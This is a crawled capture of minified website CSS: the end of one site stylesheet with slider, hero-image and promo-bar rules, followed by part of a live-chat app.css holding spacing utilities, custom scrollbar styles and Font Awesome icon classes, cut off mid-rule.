0.3)}.slick-slider{display:none}.slick-slider.slick-initialized{display:block}.testimonial-slider{display:none}.testimonial-slider.slick-initialized{display:block}.hero-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;color:#fff;position:relative;height:550px;margin:0 auto;background-color:#bbb}@media (max-width:767px){.hero-image{height:auto}}.dark-overlay{background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.5)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:rgba(0, 0, 0, 0.4);height:100%;position:relative}.dark-overlay .container{position:relative;display:block;height:100%}.hero-image-caption{padding:0;color:#ffffff;position:absolute;bottom:20%;line-height:1.2;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s}@media (max-width:767px){.hero-image-caption{position:relative}}.hero-image-caption h2{color:#ffffff;font-size:40px;padding:0 0 15px;position:relative;font-weight:500}@media (max-width:767px){.hero-image-caption h2{font-size:30px}}@media (max-width:767px){.hero-image-caption h2{font-size:35px}}.hero-image-caption h2.title-small{font-size:30px}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:18px}}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:25px}}.hero-image-caption h2.title-large{font-size:50px}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:40px}}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:50px}}.hero-image-caption .hero-text-wrap{max-width:500px}.hero-image-caption ul li{text-align:left}.hero-image-caption p:last-of-type{margin-bottom:0}.hero-image-caption .btn{margin-top:20px;background:#007d9e}.hero-image-caption.caption-left{left:5%}.hero-image-caption.caption-right{right:5%}.hero-image-caption.caption-right .hero-text-wrap{float:right}@media (min-width:992px){.hero-image-caption .hero-image{background-position:0 0;height:360px}.hero-image-caption .hero-image-caption{width:90%;left:5%}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0}to{opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-row{background:#f5f5f5}.hero-slide{position:relative}.hero-slider-caption{opacity:0;position:absolute;bottom:20px;background:rgba(0, 0, 0, 0.6);padding:15px;color:#ffff;width:80%;line-height:1.2;font-weight:600;text-align:center}.hero-slider-caption p{opacity:0}.hero-slider-caption p:last-of-type{margin-bottom:0}.hero-slider-caption .btn{opacity:0;margin-top:20px}.hero-caption-right{right:-500px}.hero-caption-left{left:-500px}.slick-active .hero-caption-right{right:100px}.slick-active .hero-caption-left{left:100px}.lightbox{display:none}.slick-active .hero-slider-caption{opacity:1;-webkit-transition:all 1.5s;-o-transition:all 1.5s;transition:all 1.5s;-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.slick-active .hero-slider-caption .btn{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.image-text>.container>.row{background:#fff}.image-text{background:#f5f5f5}.image-text .r-l-image{padding-left:20px}.r-l-image img{display:block;line-height:0}.left-text-wrap,.right-text-wrap{padding:40px}.left-text-wrap .pa-sm,.right-text-wrap .pa-sm{padding:15px}.text-image>.container>.row{background:#fff}.text-image{background:#f5f5f5}.text-image .r-l-image{padding-right:20px}.row.text-image{background:#efefef;margin:0;padding:0}.row.text-image .left-text-wrap{padding:40px}.mpu{padding:40px 0;background:#fff}.mpu h2.mpu-title{text-align:center;color:#666;padding:5px 0;display:block!important;margin-bottom:30px}.mpu .mpu-item-wrap{width:100%}.mpu .mpu-item-wrap h3{padding:10px 15px;margin-bottom:0;line-height:1.1}.mpu .mpu-header-image{width:100%;height:220px;-webkit-background-size:cover;background-size:cover;border-bottom:2px solid #efefef}.mpu .mpu-item-content-wrap{padding:0px}.mpu .mpu-item-text-btn-wrap{padding:15px}.mpu .mpu-item-text-btn-wrap p{line-height:1.3}.mpu .mpu-item-text-btn-wrap ul li a{text-decoration:none}.mpu.round-images .mpu-header-image{width:180px;height:180px;-webkit-background-size:cover;background-size:cover;border-radius:50%;margin:20px auto 0;border:2px solid #ffffff}.mpu.round-images .mpu-item-text-btn-wrap{text-align:center}.promo-bar{padding:40px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.promo-bar-wrap{display:table;width:100%}.promo-button-wrap,.promo-content{display:table-cell;vertical-align:middle;padding:20px}.promo-content{width:70%}.promo-content p:last-of-type{margin-bottom:0}.promo-bar-wrap .btn{padding:10px 15px;border-radius:3px;text-align:center;display:block;margin:0 30px;border:double white}.promo-button-wrap{text-align:center}.strapline-bar{background:#007d9e;padding:30px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.strapline-bar-wrap{position:relative}.strapline-bar-wrap h3{text-align:center;text-transform:none;margin:0}.strapline-bar-wrap.fancy-quotes h3:before{content:'\201C';font-size:60px;position:absolute;line-height:1;left:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:before{display:none}}.strapline-bar-wrap.fancy-quotes h3:after{content:'\201D';font-size:60px;position:absolute;line-height:1;right:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes h3:after{display:none}}.wysi-flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wysi-flex-wrap .wysi-flex-box{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}@media (max-width:767px){.wysi-flex-wrap .wysi-flex-box{-ms-flex-preferred-size:100%;flex-basis:100%}}.wysi-flex-wrap .wysi-flex-box .flex-pad{padding:15px}.wysi-flex-wrap .double{-webkit-box-flex:2;-ms-flex:2 2 0px;flex:2 2 0}.wysi-row{background:#fff}.wysi-wrap{}.testimonial-row{background:#f5f5f5;padding:40px 0}.testimonial-row h3{text-align:center}.testimonial-slider{margin-bottom:20px}.testimonial-slider .slick-dots{bottom:-10px}.test-quot-mark-left,.test-quot-mark-right{font-family:Georgia, serif;font-size:60px;color:#666;line-height:1}.test-quot-mark-left{text-align:right}.testimonial-slide p:last-of-type{margin-bottom:0}.testimonial-source{text-transform:lowercase;font-variant:small-caps;font-size:16px;color:#666}.logo-row{padding:40px 0;text-align:center}.logo-row h3{font-size:16px;font-weight:600}.logo-row .home-logo-image{margin:20px;max-width:200px;max-height:150px;vertical-align:middle}@media (max-width:767px){.hero-image-caption.caption-left{left:0}.hero-image-caption.caption-right{right:0}.hero-slider-row{background:#007d9e}.slick-slider .slick-dots{display:none!important}.hero-slider-caption,.slick-active .hero-slider-caption{opacity:1;-webkit-transition:none;-o-transition:none;transition:none;padding:10px;width:100%;font-size:12px;bottom:0;background:#FFF;position:relative}.hero-slider-caption .btn,.hero-slider-caption p,.slick-active .hero-slider-caption .btn,.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:none;-o-transition:none;transition:none}.hero-caption-right{right:0}.hero-caption-left{left:0}.slick-active .hero-caption-right{right:0}.slick-active .hero-caption-left{left:0}.promo-bar-wrap{display:block}.promo-content{width:100%;display:block}.promo-button-wrap{display:block}}.form-group{margin-bottom:20px}.dash_manager_table tbody tr td{white-space:normal!important}.rating{font-size:5px;line-height:14px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.rating .icon{color:#a3a6ad;width:1em;text-align:center;margin:0 1px}.rating .icon.highlighted{color:#6DC234}.rating-star .icon.highlighted{color:#ffc107}.rating-price .icon{margin-left:0;margin-right:0}.rating-price .icon.highlighted{color:#0fb10f}

--- FILE ---
content_type: text/css
request_url: https://livechat.redsealife.com/css/app.css
body_size: 20027
content:
.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.mt-120{margin-top:120px!important}.pt-120{padding-top:120px!important}.mb-120{margin-bottom:120px!important}.pb-120{padding-bottom:120px!important}.ml-120{margin-left:120px!important}.pl-120{padding-left:120px!important}.mr-120{margin-right:120px!important}.pr-120{padding-right:120px!important}.mt-130{margin-top:130px!important}.pt-130{padding-top:130px!important}.mb-130{margin-bottom:130px!important}.pb-130{padding-bottom:130px!important}.ml-130{margin-left:130px!important}.pl-130{padding-left:130px!important}.mr-130{margin-right:130px!important}.pr-130{padding-right:130px!important}.mt-140{margin-top:140px!important}.pt-140{padding-top:140px!important}.mb-140{margin-bottom:140px!important}.pb-140{padding-bottom:140px!important}.ml-140{margin-left:140px!important}.pl-140{padding-left:140px!important}.mr-140{margin-right:140px!important}.pr-140{padding-right:140px!important}.mt-150{margin-top:150px!important}.pt-150{padding-top:150px!important}.mb-150{margin-bottom:150px!important}.pb-150{padding-bottom:150px!important}.ml-150{margin-left:150px!important}.pl-150{padding-left:150px!important}.mr-150{margin-right:150px!important}.pr-150{padding-right:150px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.m-120{margin:120px!important}.p-120{padding:120px!important}.m-130{margin:130px!important}.p-130{padding:130px!important}.m-140{margin:140px!important}.p-140{padding:140px!important}.m-150{margin:150px!important}.p-150{padding:150px!important}.mCSB_container{width:auto;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:5px;padding-top:12px;opacity:0.5}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:0.5}.mCSB_scrollTools .mCSB_draggerContainer{height:90%;-webkit-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp{height:20px;overflow:hidden;margin:0 auto;cursor:pointer;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 0}.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:7px;height:100%;margin:0 auto;border-radius:10px;background:rgba(0, 0, 0, 0.2);filter:"alpha(opacity=10)"}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:7px;height:100%;margin:0 auto;border-radius:10px;text-align:center;background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0, 0, 0, 0.3);filter:"alpha(opacity=15)"}.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;cursor:pointer;bottom:0;margin:-40px auto 0;background-position:0 -20px;background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonDown:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonLeft{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonLeft:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonLeft:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)"}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:7px;margin:6px auto;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;cursor:pointer;right:0;bottom:auto;margin:-16px auto 0 -40px;float:right}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"), url(../fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"), url(../fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90{-webkit-filter:none;filter:none}:root .fa-rotate-180{-webkit-filter:none;filter:none}:root .fa-rotate-270{-webkit-filter:none;filter:none}:root .fa-flip-horizontal{-webkit-filter:none;filter:none}:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x{position:absolute;left:0;width:100%;text-align:center;line-height:inherit}.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before{content:"\f00d"}.fa-close:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before{content:"\f013"}.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before{content:"\f01e"}.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before{content:"\f03b"}.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before{content:"\f03e"}.fa-image:before{content:"\f03e"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before{content:"\f044"}.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before{content:"\f064"}.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before{content:"\f071"}.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before{content:"\f085"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before{content:"\f09a"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before{content:"\f0c0"}.fa-users:before{content:"\f0c0"}.fa-chain:before{content:"\f0c1"}.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before{content:"\f0c4"}.fa-scissors:before{content:"\f0c4"}.fa-copy:before{content:"\f0c5"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before{content:"\f0c7"}.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before{content:"\f0c9"}.fa-reorder:before{content:"\f0c9"}.fa-bars:before{content:"\f0c9"}.fa-